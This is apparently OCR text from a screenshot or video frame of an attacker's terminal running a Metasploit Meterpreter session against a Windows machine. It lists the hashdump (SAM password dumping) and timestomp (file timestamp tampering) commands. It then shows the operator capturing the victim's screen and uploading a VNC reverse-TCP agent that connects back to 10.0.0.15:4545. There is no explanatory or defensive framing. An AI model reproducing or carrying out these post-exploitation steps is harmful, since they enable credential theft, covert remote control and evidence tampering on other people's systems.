 Applications Places Terminal Tue 19:07 1
Tor Browser
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@DataZer0: ~
==============================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/gcutSksJ.jpeg
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.0.0.15 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\admin\LOCALS~1\Temp\lBpwiPLMzlE.exe (m
ust be deleted manually)
[*] Executing the VNC agent with endpoint 10.0.0.15:4545...
meterpreter >
SET